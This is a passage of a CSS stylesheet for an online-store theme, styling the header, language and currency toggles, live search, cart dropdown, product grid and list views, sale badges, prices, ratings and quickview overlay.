    header .nav .toggle-wrap .toggle_cont {
        display: block !important;
        height: auto !important;
        position: static;
        padding: 0;
        -moz-transition: 0;
        -o-transition: 0;
        -webkit-transition: 0;
        transition: 0;
    }

    header .nav .toggle-wrap .toggle_cont li + li {
        margin-top: 0;
    }
}

/*================  CURRENCY AND LANGUAGE BOXES ===============*/
.box-language .toggle, .box-currency .toggle, .header-settings {
    display: block;
    /* text-transform:capitalize; */
    cursor: pointer;
    margin-left: 8px;
    line-height: 28px;
    font-size: 14px;
    font-weight: 400;
    color: #333;
    float: right;
}

@media (min-width: 768px) {
    .box-language .toggle, .box-currency .toggle {
        -moz-transition:0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
    }
}

.box-language .toggle_cont, .box-currency .toggle_cont {
    left: 0;
    right: auto;
    width: 78px;
}

[dir="rtl"] .box-language .toggle_cont, [dir="rtl"].box-currency .toggle_cont {
    left: auto;
    right: 0;
}

/*.box-language .toggle:after, .box-currency .toggle:after{display:inline-block;content:'\e874';margin-left:2px;font-size:17px;font-weight:400;font-family:"Linearicons";vertical-align:middle;}
*/
.box-language .toggle.active, .box-language .toggle:hover, .box-currency .toggle.active, .box-currency .toggle:hover {
    color: #7fba00;
}

/*========================================================               Responsive Header styles=========================================================*/
@media (min-width: 992px) and (max-width:1199px) {
    .header-wishlist {
        margin-top:0px;
        margin-left: 25px;
    }

    .header-wishlist strong {
        font-size: 16px;
    }

    .header-settings .tx-phone {
        font-size: 20px;
        margin-left: 15px;
    }

    html[lang="ru"] .header-wishlist span {
        font-size: 11px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    header h1.logo {
        max-width:30%;
    }

    /*nav.nav > .toggle_cont > li{padding-left:25px; padding-right:25px; display:none; }
*/
    .header-wishlist {
        margin-top: 9px;
        /* margin-left:15px; */
        /* line-height:1em; */
    }

    .header-wishlist strong {
        display: none;
    }

    .header-wishlist span {
        font-size: 11px;
        margin-top: -7px;
    }

    .header-wishlist i {
        font-size: 18px;
        margin-top: 7px;
        /* margin-right:7px; */
    }

    .header-wishlist strong {
        font-size: 14px;
    }

    html[lang="ru"] .header-wishlist span {
        font-size: 10px;
    }

    /*header .nav > .toggle_cont > li > a{font-size:14px;}
*/
    /*header .nav > .toggle_cont > li > a i{margin-right:4px;}
*/
    .header-settings .tx-phone {
        font-size: 18px;
        margin-left: 10px;
    }

    .header-settings .tx-phone i {
        font-size: 18px;
        vertical-align: middle;
    }

    header .box-language + .box-currency, header .box-currency + .box-language {
        margin-left: 20px;
    }
}

@media (max-width: 991px) {
    header .search {
        float:none;
    }

    header .logo {
        margin: 0 0 3px;
        width: 100%;
    }

    header .logo img {
        display: inline-block;
    }

    header .box-cart {
        float: none;
        margin-top: 0;
        right: 10px;
    }

    header nav.nav .toggle_cont {
        top: 100%;
    }

    header nav.nav .toggle_cont .pull-right {
        width: 100%;
    }

    header .box-currency, header .box-language, header .box-language + .box-currency, header .box-currency + .box-language {
        margin-left: 5px;
        margin-right: 5px;
    }

    .header-top {
        text-align: center;
    }

    .toggle_cont > li > a, .toggle_cont > li > button {
        font-size: 13px;
    }

    div.box-language, div.box-currency {
        display: inline-block;
        float: none !important;
        font-size: 11px;
    }

    div.box-language .toggle, div.box-currency .toggle {
        margin-top: 0;
    }

    .header-wishlist {
        display: inline-block;
        margin: 38px 0 5px 15px;
        display: none;
    }

    .header-settings {
        display: inline-block;
        float: none !important;
        font-size: 11px;
        margin-left: 5px;
        margin-right: 5px;
    }

    .header-settings .tx-phone {
        font-size: 18px;
        margin-left: 15px;
    }

    .header-settings .tx-phone i {
        font-size: 20px;
        margin-bottom: 0;
        vertical-align: middle;
    }
}

@media (max-width: 480px) {
    header {
        text-align:center;
    }

    header h1.logo {
        float: none;
        text-align: center;
    }

    .header-top {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    span.header-settings {
        display: inline-block;
        width: 100%;
        float: none !important;
    }

    span.header-settings .tx-phone {
        display: inline-block;
        width: 100%;
        margin-left: 0;
        margin-top: 10px;
    }

    span.header-settings .tx-phone i {
        font-size: 18px;
    }

    span.header-wishlist {
        margin-left: 0;
        float: none !important;
        text-align: left;
    }
}

/*========================================================    Content styles=========================================================*/
#page {
    background: #fff;
    overflow: hidden;
}

@media (max-width: 767px) {
    #content {
        padding-bottom:20px;
    }
}

aside ul li > a:hover {
    color: #bc2029;
}

aside .col-sm-4, aside .col-sm-3 .col-sm-4 {
    width: 100%;
}

/*==================  Marked List  ======================*/
.box.account ul, .box.affilate ul {
    padding: 0;
    list-style-type: none;
}

.box.account ul li + li, .box.affilate ul li + li {
    border-top: 1px solid #eeeeee;
}

.box.account ul a, .box.affilate ul a {
    position: relative;
    background: #f9f9f9;
    display: block;
    padding: 13px 15px;
}

.box.account ul a:hover, .box.affilate ul a:hover {
    background: #f1f1f1;
}

.box.account ul a:hover, .box.affilate ul a:hover {
    color: #7fba00;
}

.manufacturer-content div {
    margin: 0;
}

.manufacturer-content div, #content ul.list-unstyled {
    list-style-type: none;
}

.manufacturer-content div li + li, #content ul.list-unstyled li + li {
    margin-top: 10px;
}

.manufacturer-content div a, #content ul.list-unstyled a {
    position: relative;
    display: inline;
}

.manufacturer-content div a:before, #content ul.list-unstyled a:before {
    content: '\f105';
    margin-right: 5px;
    font-size: 12px;
    font-weight: 400;
    font-family: "FontAwesome";
    color: #7fba00;
}

#content .product-info ul.list-unstyled a:before {
    display: none;
}

@media (max-width: 767px) {
    #common-home #content {
        padding-bottom:0;
    }

    aside {
        margin-top: 20px;
        display: none;
    }

    aside .container {
        padding: 0;
        width: 100%;
    }
}

/*==================   Lazy Img    ======================*/
.lazy {
    display: block;
    position: relative;
    height: 0;
    overflow: hidden;
    background: transparent url(../image/lazy-loader.gif) no-repeat center center;
}

.lazy img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 0;
    -moz-transition: 1s all ease;
    -o-transition: 1s all ease;
    -webkit-transition: 1s all ease;
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
}

.lazy.lazy-loaded {
    background: none;
}

.lazy.lazy-loaded img {
    opacity: 1;
}

.search {
    margin-top: 28px;
    position: relative;
    padding: 8px 0 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.search input[type="text"] {
    color: #333;
    display: block;
    margin: 0;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    width: 403px;
    height: 45px;
    padding: 11.5px 120px 11.5px 20px;
    background: #fff;
    border: 1px solid #7fba00;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.search input[type="text"]:focus {
    outline: none;
    -webkit-box-shadow: 1px 1px 8px rgba(51,51,51,0.25);
    -moz-box-shadow: 1px 1px 8px rgba(51,51,51,0.25);
    box-shadow: 1px 1px 8px rgba(51,51,51,0.25);
}

.search input[type="text"]::-webkit-input-placeholder {
    color: #333;
    opacity: 1;
}

.search input[type="text"]:-moz-placeholder {
    color: #333;
    opacity: 1;
}

.search input[type="text"]::-moz-placeholder {
    color: #333;
    opacity: 1;
}

.search input[type="text"]:-ms-input-placeholder {
    color: #333;
    opacity: 1;
}

.search button, .search button:focus, .search button:active {
    background: none;
    border: none;
    display: inline-block;
    padding: 0;
    outline: none;
    outline-offset: 0;
    cursor: pointer;
    -webkit-appearance: none;
    position: absolute;
    top: 8px;
    bottom: 0;
    right: 0;
    color: #fff;
    font-size: 15px;
    padding: 0 28px 0 30px;
    line-height: 45px;
    background: #7fba00;
    text-transform: none;
    font-weight: 700;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.search button::-moz-focus-inner, .search button:focus::-moz-focus-inner, .search button:active::-moz-focus-inner {
    border: none;
    padding: 0;
}

@media (min-width: 768px) {
    .search button, .search button:focus, .search button:active {
        -moz-transition:0.5s all ease;
        -o-transition: 0.5s all ease;
        -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease;
    }
}

.search button:hover, .search button:focus:hover, .search button:active:hover {
    color: #fff;
    background: #333;
}

@media (max-width: 1199px) {
    .search input[type="text"] {
        width:285px;
    }
}

#livesearch_search_results {
    margin: 3px 0 0;
    padding: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    background-color: #F5F5F5;
    list-style-type: none;
    z-index: 12;
    font-size: 14px;
    border-radius: 3px;
}

#livesearch_search_results li {
    vertical-align: middle;
    padding: 10px;
}

#livesearch_search_results li:before, #livesearch_search_results li:after {
    display: table;
    content: "";
    line-height: 0;
}

#livesearch_search_results li:after {
    clear: both;
}

#livesearch_search_results li + li {
    border-top: 1px solid #fff;
}

#livesearch_search_results li img {
    float: left;
    margin-right: 10px;
}

#livesearch_search_results li img.loading {
    background: #F5F5F5;
}

#livesearch_search_results li:hover, #livesearch_search_results li.highlighted {
    background-color: #7fba00;
}

#livesearch_search_results li:hover a, #livesearch_search_results li:hover a:visited, #livesearch_search_results li.highlighted a, #livesearch_search_results li.highlighted a:visited {
    color: #FFF;
}

#livesearch_search_results a, #livesearch_search_results a:visited {
    display: block;
    padding: 5px;
    color: #333;
}

#livesearch_search_results a:before, #livesearch_search_results a:after, #livesearch_search_results a:visited:before, #livesearch_search_results a:visited:after {
    display: table;
    content: "";
    line-height: 0;
}

#livesearch_search_results a:after, #livesearch_search_results a:visited:after {
    clear: both;
}

@media (min-width: 768px) and (max-width:991px) {
    .search button, .search button:focus, .search button:active {
        padding-left:12px;
        padding-right: 12px;
    }

    .search input[type="text"] {
        width: 320px;
        padding-left: 15px;
        padding-right: 90px;
    }
}

@media (min-width: 768px) and (max-width:991px), (max-width:479px) {
    #livesearch_search_results li img {
        display:none !important;
    }
}

@media (max-width: 767px) {
    .search {
        padding-left:0;
        padding-right: 0;
        width: 100%;
    }

    .search input[type="text"] {
        width: 100%;
    }

    .search button, .search button:focus, .search button:active {
        right: 0;
    }
}

/*================ Box Cart  ===============*/
.box-cart {
    position: relative;
}

.box-cart .btn-danger {
    border: none;
}

.box-cart .btn-danger i {
    font-size: 20px;
    line-height: 1em;
    height: 20px;
}

.box-cart .btn-danger, .box-cart .btn-danger:focus {
    border: 0;
    padding: 0;
    font-size: 13px;
}

.box-cart .btn-danger:focus, .box-cart .btn-danger:focus:focus {
    box-shadow: none;
}

.box-cart a:hover img {
    opacity: .85;
}

.box-cart .btn {
    margin-bottom: 7px;
}

/*================  Cart  ===============*/
.cart {
    position: relative;
}

.cart > button {
    text-align: inherit;
    line-height: 1.2em;
}

.cart > button i, .cart > button strong, .cart > button span {
    vertical-align: middle;
}

.cart > button i {
    font-size: 30px;
    float: left;
    line-height: 1em;
    display: inline-block;
    color: #7fba00;
    margin: 7px 17px 0 0;
}

.cart > button .cart-total3, .cart > button .cart-total2 {
    display: inline-block;
}

.cart > button .cart-total, .cart > button .cart-total3 {
    display: none;
}

.cart > button strong, .cart > button b {
    color: inherit;
}

.cart > button strong {
    color: #333;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
}

.cart > button span {
    display: block;
    font-size: 16px;
    margin-top: 4px;
    white-space: nowrap;
    font-weight: 300;
}

.cart > button:hover, .cart > button.active {
    color: #7fba00;
}

.cart .cart-remove-btn {
    margin-bottom: 10px;
    margin-left: 5px;
}

.cart .cart-remove-btn:before, .cart .cart-remove-btn > span {
    vertical-align: middle;
}

.cart .cart-remove-btn:before {
    margin-right: 5px;
}

html[lang="ru"] .cart > button .cart-total3, html[lang="ru"] .cart > button .cart-total2 {
    font-size: 13px;
    margin-top: 3px;
}

.pull-right.cart-header {
    margin-top: 3px;
}

/*================  Cart DropDown ===============*/
.cart .toggle_cont {
    z-index: 1001;
    min-width: 290px;
    padding: 15px 10px 10px;
    max-height: 500px;
    top: 50px;
    font-size: 14px;
    line-height: 1.2em;
    overflow-y: auto;
    overflow-x: hidden;
}

.cart .toggle_cont h1, .cart .toggle_cont h2, .cart .toggle_cont h3, .cart .toggle_cont h4, .cart .toggle_cont h5, .cart .toggle_cont h6 {
    color: #fff;
}

.cart .toggle_cont .text-empty {
    margin-top: 5px;
}

.cart .toggle_cont .name {
    font-size: 12px;
    line-height: 1.4em;
}

.cart .toggle_cont .name a, .cart .toggle_cont .name a:visited {
    color: #fff;
}

.cart .toggle_cont .name a:hover, .cart .toggle_cont .name a:focus, .cart .toggle_cont .name a:active {
    color: #777;
}

.cart .toggle_cont .table > tbody > tr > td {
    padding-left: 4px;
    padding-right: 4px;
}

.cart .toggle_cont h3 {
    margin-bottom: 15px;
}

.cart .toggle_cont .image a {
    overflow: hidden;
    margin: 3px 0 0 0;
    background: #fff;
}

.cart .toggle_cont img {
    max-width: 50px;
    background-color: #fff;
}

.cart .toggle_cont table {
    margin-bottom: 10px;
}

.cart .toggle_cont .btn, .cart .toggle_cont .btn-primary {
    margin-bottom: 10px;
    vertical-align: top;
    padding-left: 12px;
    padding-right: 12px;
}

.cart .toggle_cont .btn-danger {
    padding-left: 0;
    padding-right: 0;
}

.cart .toggle_cont .btn-primary:first-child {
    margin-right: 5px;
}

.cart .toggle_cont button.btn-danger, .cart .toggle_cont button.btn-danger:visited {
    color: #fff;
    background: none;
    border: none;
}

.cart .toggle_cont button.btn-danger:hover, .cart .toggle_cont button.btn-danger:focus, .cart .toggle_cont button.btn-danger:active, .cart .toggle_cont button.btn-danger:active:focus, .cart .toggle_cont button.btn-danger:active:hover {
    color: #777;
    background: none;
}

.cart .toggle_cont table.total {
    margin-top: 13px;
    margin-bottom: 23px;
}

.cart .toggle_cont table.total td {
    border: none;
    padding: 2px;
}

.cart .table > tbody > tr > td {
    padding-bottom: 6px;
}

.cart .price-cart {
    display: inline-block;
    width: 70px;
    padding: 0 6px 0 0;
}

.cart .price-cart i {
    font-size: 10px;
    font-style: normal;
}

.cart .price-cart b {
    font-weight: 400;
    margin-left: 5px;
    float: right;
}

.cart .table > tbody > tr > td {
    border-top: none;
}

.cart .table.total tr:last-child td strong strong, .cart .table.total tr:last-child td strong {
    color: #777;
}

/*-----------------------------------------*/
@media (min-width: 768px) {
    .cart {
        display:inline-block;
        height: 100%;
    }

    .cart > button {
        height: 100%;
    }

    header .box-cart {
        margin: 45px 3px 0 30px;
    }

    header .box-cart [dir="rtl"] {
        margin-left: 3px;
        margin-right: 35px;
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    header .box-cart {
        margin-left:25px;
        margin-top: 5px;
    }

    .cart > button strong {
        font-size: 16px;
        line-height: 21px;
    }

    html[lang="ru"] .cart > button .cart-total3, html[lang="ru"] .cart > button .cart-total2 {
        font-size: 11px;
        margin-top: 3px;
    }
}

@media (min-width: 768px) and (max-width:991px) {
    header .box-cart {
        margin-top:9px;
        /* margin-left:15px; */
        /* margin-right:0; */
    }

    [dir="rtl"] header .box-cart {
        margin-left: 0;
        margin-right: 15px;
    }

    html[lang="ru"] .cart > button .cart-total3, html[lang="ru"] .cart > button .cart-total2 {
        font-size: 10px;
        margin-top: 3px;
    }

    .cart > button {
        line-height: 1em;
        vertical-align: top;
    }

    .cart > button i {
        font-size: 18px;
        margin-top: 0;
        margin-right: 7px;
    }

    [dir="rtl"] .cart > button i {
        margin-right: 0;
        margin-left: 7px;
    }

    .cart > button strong {
        display: inline-block;
        margin-top: 1px;
        margin-bottom: 1px;
        font-size: 14px;
        line-height: 18px;
    }

    .cart > button .cart-total, .cart > button .cart-total2, .cart > button .cart-total3 {
        font-size: 11px;
        margin-top: 3px;
    }
}

@media (max-width: 991px) {
    div.cart {
        position:fixed;
        top: 9px;
        margin: 0;
    }

    div.box-language {
        /* position:fixed; */
        top: 12px;
        margin: 0;
        z-index: 10001;
        color: #7fba00;
        right: 92px;
        font-size: 20px;
        font-weight: 700;
    }

    div.box-currency {
        /* position:fixed; */
        top: 12px;
        margin: 0;
        z-index: 10001;
        color: #7fba00;
        right: 129px;
        /* font-size:20px; */
        font-weight: 700;
    }

    .box-language .toggle:after, .box-currency .toggle:after {
        display: none;
    }

    div.cart > button i {
        /* font-size:34px; */
        margin: 3px 10px 0 0;
    }

    div.cart > button .cart-total, div.cart > button .cart-total2, div.cart > button strong {
        /* display:none; */
    }

    div.cart .price-cart {
        min-width: 0;
    }

    div.cart .toggle_cont {
        max-height: 300px;
        overflow: auto;
        top: 100%;
        right: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }
}

/*========================================================    Product=========================================================*/
/* ===================   Product Layout   =================== */
.product-layout {
    margin-bottom: 30px;
}

.col-sm-9 .product-layout.col-lg-4:nth-child(3n+1) {
    clear: left;
    border-left: none;
}

.box.single-category .swiper-slide {
    margin-bottom: 26px;
    margin-top: 50px;
}

/* ===================   Product Image   =================== */
.product-thumb .image {
    position: relative;
    margin-bottom: 5px;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
}

.product-thumb .image .img-secondary {
    opacity: 0;
}

.product-thumb .image .img-primary {
    opacity: 1;
}

.product-thumb .image .quickview {
    position: absolute;
    display: inline-block;
    opacity: 0;
    white-space: nowrap;
    top: 57.5%;
    left: 50%;
    -moz-transform: translateX(-50.5%) translateY(-100%);
    -ms-transform: translateX(-50.5%) translateY(-100%);
    -o-transform: translateX(-50.5%) translateY(-100%);
    -webkit-transform: translateX(-50.5%) translateY(-100%);
    transform: translateX(-50.5%) translateY(-100%);
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
}

.product-thumb .image .quickview.btn-primary, .product-thumb .image .quickview.btn-primary:visited {
    background-color: rgb(248 196 97);
}

.product-thumb .image .quickview.btn-primary:hover, .product-thumb .image .quickview.btn-primary:focus, .product-thumb .image .quickview.btn-primary:active, .product-thumb .image .quickview.btn-primary:active:focus, .product-thumb .image .quickview.btn-primary:active:hover {
    background-color: rgba(51,51,51,0.8);
}

.product-thumb .image p.rating {
    margin-bottom: 0;
}

.product-thumb .image > a {
    display: block;
}

.product-thumb .image > a img {
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    margin: 0 auto;
}

.description-category {
    overflow: hidden;
    position: relative;
    -moz-transition: 0.5s height ease;
    -o-transition: 0.5s height ease;
    -webkit-transition: 0.5s height ease;
    transition: 0.5s height ease;
}

/*.description-category:before{content:'';box-shadow:0 0px 15px 15px #fff;position:absolute;left:0;right:0;bottom:0;display:block;height:27px;background:#fff;}
.description-category.open:before{box-shadow:0 0 0 0 #fff;}
.description-category__links{position:absolute;left:15px;right:15px;bottom:0;}*/
/* ===================   Product Caption   =================== */
.product-thumb {
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.product-thumb .aside, .product-thumb .column-left, .product-thumb .column-right, .product-thumb .col-lg-3 {
    display: none;
}

.product-thumb .name {
    font-size: 16px;
    line-height: 22px;
    color: #333;
    font-weight: 700;
    margin-bottom: 9px;
    height: 99px;
}

.product-thumb .name > a {
    /* display:inline; */
}

.product-thumb .price {
    width: 100%;
    margin-bottom: 2px;
}

.product-thumb .image + .caption {
    margin-top: 19px;
}

.product-thumb .caption {
    position: relative;
    padding-bottom: 10px;
}

.product-thumb .caption + .btn-primary {
    margin-top: 6px;
    margin-bottom: 18px;
}

.product-thumb .caption .rating {
    position: absolute;
    right: 2px;
    margin-bottom: 0;
    bottom: -40px;
}

.product-thumb .description {
    font-size: 14px;
    color: #777;
}

.product-thumb:hover .img-secondary {
    opacity: .4;
}

.product-thumb:hover .img-primary {
    opacity: 0;
}

.product-thumb:hover .quickview {
    opacity: 1;
    -moz-transform: translateX(-50.5%) translateY(-50.9%);
    -ms-transform: translateX(-50.5%) translateY(-50.9%);
    -o-transform: translateX(-50.5%) translateY(-50.9%);
    -webkit-transform: translateX(-50.5%) translateY(-50.9%);
    transform: translateX(-50.5%) translateY(-50.9%);
}

aside .box .product-layout, .column-left .box .product-layout, .column-right .box .product-layout, .col-lg-3 .box .product-layout {
    width: 100%;
}

aside .box .product-layout + .product-layout, .column-left .box .product-layout + .product-layout, .column-right .box .product-layout + .product-layout, .col-lg-3 .box .product-layout + .product-layout {
    border-top: 1px solid #eeeeee;
}

aside .box .box-content, .column-left .box .box-content, .column-right .box .box-content, .col-lg-3 .box .box-content {
    border: 1px solid #eeeeee;
    border-top: none;
    border-bottom-width: 1px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

aside .product-thumb, .column-left .product-thumb, .column-right .product-thumb, .col-lg-3 .product-thumb {
    padding: 15px 10px 0px 5px;
}

.swiper-slide aside .product-thumb, .swiper-slide .column-left .product-thumb, .swiper-slide .column-right .product-thumb, .swiper-slide .col-lg-3 .product-thumb {
    padding-left: 10px;
    padding-right: 0;
}

aside .product-thumb .image, .column-left .product-thumb .image, .column-right .product-thumb .image, .col-lg-3 .product-thumb .image {
    float: none;
    margin-right: 12px;
    min-width: 100%;
}

aside .product-thumb .image + .caption, .column-left .product-thumb .image + .caption, .column-right .product-thumb .image + .caption, .col-lg-3 .product-thumb .image + .caption {
    margin-top: 8px;
}

aside .product-thumb .name, .column-left .product-thumb .name, .column-right .product-thumb .name, .col-lg-3 .product-thumb .name {
    margin-bottom: 7px;
}

aside .product-thumb .caption, .column-left .product-thumb .caption, .column-right .product-thumb .caption, .col-lg-3 .product-thumb .caption {
    overflow: hidden;
}

@media (min-width: 768px) {
    aside .product-thumb .image .quickview, aside .product-thumb .caption + .btn, aside .product-thumb .caption + .btn-primary, .column-left .product-thumb .image .quickview, .column-left .product-thumb .caption + .btn, .column-left .product-thumb .caption + .btn-primary, .column-right .product-thumb .image .quickview, .column-right .product-thumb .caption + .btn, .column-right .product-thumb .caption + .btn-primary, .col-lg-3 .product-thumb .image .quickview, .col-lg-3 .product-thumb .caption + .btn, .col-lg-3 .product-thumb .caption + .btn-primary {
        display:none !important;
    }
}

aside .product-thumb:hover .img-secondary, .column-left .product-thumb:hover .img-secondary, .column-right .product-thumb:hover .img-secondary, .col-lg-3 .product-thumb:hover .img-secondary {
    opacity: 1;
}

aside .swiper-slide .product-thumb, .column-left .swiper-slide .product-thumb, .column-right .swiper-slide .product-thumb, .col-lg-3 .swiper-slide .product-thumb {
    padding-left: 0;
    padding-right: 0;
}

.related-block {
    margin-bottom: 16px;
    border-top: 1px #ddd solid;
    padding-top: 30px;
}

.related-block .swiper-slide + .swiper-slide {
    border-left: 1px solid #eeeeee;
}

.related-block .swiper-viewport {
    width: auto;
}

.related-block .box-content {
    position: relative;
}

/*.related-block .product-thumb .name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}*/
/* ==================    Product List,Product Grid    =================== */
.image-category {
    display: inline-block;
    overflow: hidden;
    margin-bottom: 20px;
}

.product-list .product-thumb .caption {
    overflow: hidden;
}

.description {
    margin-bottom: 10px;
}

.product-grid .description {
    display: none;
}

.product-list {
    padding-left: 15px;
    padding-right: 15px;
}

.product-list.product-layout {
    margin-bottom: 30px;
}

.product-list .product-thumb {
    position: relative;
    margin-bottom: 0;
}

@media (min-width: 768px) {
    .product-list .product-thumb:before, .product-list .product-thumb:after {
        display:table;
        content: "";
        line-height: 0;
    }

    .product-list .product-thumb:after {
        clear: both;
    }

    .product-list .product-thumb:hover .img-secondary {
        opacity: 0;
    }

    .product-list .product-thumb:hover .img-primary {
        opacity: 1;
    }

    .product-list .product-thumb .image:hover .img-secondary {
        opacity: 1;
    }

    .product-list .product-thumb .image:hover .img-primary {
        opacity: 0;
    }
}

.product-list .product-thumb .image, .product-list .product-thumb .aside {
    float: left;
    padding: 0;
    width: 31%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.product-list .product-thumb .name {
    min-height: 0;
}

.product-list .product-thumb .aside {
    width: 69%;
    padding: 0 0 0 30px;
}

.product-list .product-thumb .caption, .product-list .product-thumb .caption + button, .product-list .product-thumb .image .quickview, .product-list .product-thumb button + .cart-button {
    display: none;
}

.product-list .product-thumb .aside {
    display: block;
}

.product-list .product-thumb .aside .btn-primary {
    margin-bottom: 15px;
}

.product-list .product-thumb .aside .product-btn {
    margin-bottom: 5px;
    border-right: 1px solid #eeeeee;
    padding-right: 15px;
    margin-right: 10px;
}

.product-list .product-thumb .aside .product-btn + .product-btn {
    border-right: none;
    padding-right: 0;
    margin-right: 0;
}

.product-list .product-thumb .aside .price {
    float: none;
    display: block;
    text-align: inherit;
    line-height: 1.2em;
    margin-bottom: 15px;
}

.product-list .product-thumb .caption {
    text-align: left;
}

.product-list .product-thumb .caption .btn-primary, .product-list .product-thumb .caption .price {
    display: none;
}

.product-list .product-thumb > .price {
    display: none;
}

@media (min-width: 768px) {
    .product-list + .product-list {
        padding-top:30px;
        position: relative;
    }

    .product-list + .product-list:before {
        position: absolute;
        display: block;
        content: '';
        top: 0;
        left: 15px;
        right: 15px;
        height: 1px;
        background: #eeeeee;
    }
}

.product-grid .product-thumb .name {
    /* text-overflow:ellipsis; */
    /* white-space:nowrap; */
    /* overflow:hidden; */
    height: 66px;
}

.product-layout.product-grid + .product-layout {
    border-left: 1px solid #eeeeee;
}

/* ==================   SALE   =================== */
.sale, .discount, .new-pr {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    display: inline-block;
    text-transform: lowercase;
    padding: 2px 7px 3px;
    pointer-events: none;
    color: #fff;
    background: #fc5858;
    position: absolute;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 0;
}

html[lang="ru"] .sale, html[lang="ru"] .discount, html[lang="ru"] .new-pr {
    font-size: 12px;
}

.sale, .new-pr, .discount {
    left: 0;
    top: 4px;
    text-align: center;
}

.new-pr {
    left: auto;
    right: 0;
    background-color: #64bb65;
    /* font-family:"Ubuntu", sans-serif; */
}

.sale + .discount {
    left: 0;
    top: 25px;
}

.sale + .discount:before {
    content: '';
    position: absolute;
    top: -5px;
    left: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 0 5px;
    border-color: transparent transparent transparent #f23325;
}

/* ===================   Product Price    =================== */
.price-new, .price-old, .price {
    display: inline-block;
    line-height: 24px;
}

.price-new, .price {
    font-size: 22px;
    color: #333;
    font-weight: 500;
}

.price-old {
    text-decoration: line-through;
    font-weight: 300;
    color: #b10909;
    font-size: 14px;
    line-height: 1.2em;
}

.price-section {
    margin: 15px 0;
}

.price-section .reward {
    display: block;
    margin-top: 10px;
}

.text-price {
    font-weight: 700;
}

.price-tax {
    font-size: 13px;
}

.price b {
    font-weight: 700;
}

.price s {
    color: #fe5a5a;
    font-size: 14px;
}

.stock, .out-stock {
    font-weight: 700;
}

.out-stock {
    color: #EE372A;
}

.product-thumb .price-tax {
    color: #585858;
    font-size: 12px;
    display: block;
}

/* ===================   Product Rating   =================== */
.fa-stack {
    font-size: 16px;
    line-height: 19px;
    width: .8em;
    height: 19px;
}

.fa-stack i {
    color: #cdcdcd;
}

.fa-stack i.star {
    color: #f9c908;
}

.fa-stack-2x {
    font-size: .7em;
}

.rat {
    color: #7fba00;
}

/* ===================   Product Quickview   =================== */
.quick_info {
    display: none;
}

.fancybox-skin:hover .fancybox-nav span {
    visibility: visible;
}

.fancybox-nav {
    height: 40px;
    top: 50%;
    width: 40px;
}

.fancybox-next {
    right: -60px;
}

.fancybox-prev {
    left: -60px;
}

.quickview_description {
    overflow: auto;
    max-height: 300px;
    border: 1px solid #eeeeee;
    padding: 10px;
    margin-top: 15px;
}

.quickview_description iframe {
    width: 40% !important;
    height: 200px !important;
    float: left;
    margin-right: 2em;
}

.quickview-style .inf {
    font-size: 14px;
    margin-bottom: 10px;
}

.quickview-style .product-btn-add {
    margin-top: 10px;
}

.quickview-style .rating {
    margin-top: 5px;
}

.product-thumb .product-options {
    display: none;
}

.ajax-overlay .product-options {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    max-width: 450px;
    min-width: 300px;
    padding-bottom: 0;
    border-bottom: none;
    max-height: 80%;
    backface-visibility: hidden;
}

.ajax-overlay .product-options h3 {
    margin-top: 0;
}

.ajax-overlay .product-options .col-sm-8 {
    text-align: left;
}

.ajax-overlay .product-options .options {
    padding: 20px;
    text-align: center;
    background: #FFF;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.ajax-overlay .product-options .ajax-overlay_close {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 18px;
    color: #777;
    font-family: "FontAwesome";
}

.ajax-overlay .product-options .ajax-overlay_close:before {
    content: '\f057';
}

.ajax-overlay .product-options .ajax-overlay_close:hover {
    color: #7fba00;
}

.ajax-overlay .product-options .checkbox label:before {
    background: #ececec;
}

.ajax-overlay .product-option-wrap {
    text-align: center;
    height: 100%;
}

.ajax-overlay .product-option-wrap:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.ajax-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
    z-index: 997;
}

.ajax-overlay.visible {
    opacity: 1;
    background: rgba(0,0,0,0.25);
    visibility: visible;
}

.product-thumb .product-countdown {
    position: absolute;
    bottom: 7px;
    left: 50%;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.product-countdown {
    display: block;
    white-space: nowrap;
